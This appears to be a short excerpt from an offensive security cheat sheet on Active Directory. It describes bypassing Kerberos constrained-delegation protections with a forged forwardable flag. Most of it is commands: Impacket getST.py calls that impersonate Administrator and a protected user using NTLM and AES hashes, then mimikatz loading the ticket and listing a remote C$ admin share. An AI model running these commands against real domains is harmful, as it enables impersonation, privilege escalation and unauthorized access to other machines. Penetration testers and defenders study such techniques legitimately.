 Attack #1 - Bypass the Trust this user for delegation to specified
services only - Use Kerberos only protection and impersonate a user
who is protected from delegation.
PowerShell
# forwardable flag is only protected by the ticket encryption
which uses the service account's password
$ getST.py -spn cifs/Service2.test.local -impersonate
Administrator -hashes <LM:NTLM hash> -aesKey <AES hash>
test.local/Service1 -force-forwardable -dc-ip <Domain
controller> # -> Forwardable
$ getST.py -spn cifs/Service2.test.local -impersonate User2 -
hashes
aad3b435b51404eeaad3b435b51404ee:7c1673f58e7794c77dead3174b58b68f
-aesKey
4ffe0c458ef7196e4991229b0e1c4a11129282afb117b02dc2f38f0312fc84b4
test.local/Service1 -force-forwardable
# Load the ticket
.\mimikatz\mimikatz.exe "kerberos::ptc User2.ccache" exit
# Access "c$"
ls \\service2.test.local\c$